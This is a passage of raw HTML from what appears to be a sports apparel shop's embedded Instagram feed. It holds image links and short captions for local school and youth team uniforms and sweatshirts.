data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
